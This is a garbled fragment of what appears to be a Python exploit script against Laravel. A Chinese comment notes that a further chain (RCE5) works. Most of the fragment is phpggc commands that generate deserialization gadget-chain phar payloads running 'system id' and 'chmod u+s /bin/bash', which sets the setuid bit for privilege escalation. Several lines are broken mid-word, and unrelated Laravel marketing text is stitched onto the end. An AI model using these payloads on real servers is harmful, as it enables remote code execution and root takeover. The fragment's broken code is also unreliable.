 class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -
w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).up
per())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system 'chmod u+s /bin/bash' --phar phar -o php:
//output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sy
s.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -
w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).up
per())"
"""
Laracasts
Laracasts offers thousands of video tutorials on Laravel
Vibrant Ecosystem